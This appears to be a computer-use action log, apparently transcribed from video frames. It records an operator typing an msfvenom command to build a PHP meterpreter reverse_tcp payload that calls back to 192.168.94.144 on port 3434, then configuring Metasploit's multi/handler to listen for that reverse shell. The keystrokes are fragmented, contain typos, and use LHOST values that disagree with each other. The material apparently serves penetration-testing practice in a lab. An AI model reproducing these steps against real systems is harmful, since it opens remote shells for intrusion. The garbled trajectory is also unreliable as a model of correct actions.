
text(msfvenom -p php/mteterpreter/reverse_tcp lhost=192.168.94.144 lport=3434 R)

key(Return)

mouse_move(423, 351)

right_click(414, 349)

mouse_move(752, 371)

- Load exploit/multi/handler with payload php/meterpreter/reverse_tcp and show its options
text(use)

text(exploit/mul)

text(ti/handler)
text(s)

text(et)

text(pay)

text(load)

text(php/meter[p)

text(reverse_tcp)
text(show opti)

key(Return)

- Set LHOST 192.168.94.129 and LPORT 3434, then run the listener
text(set)
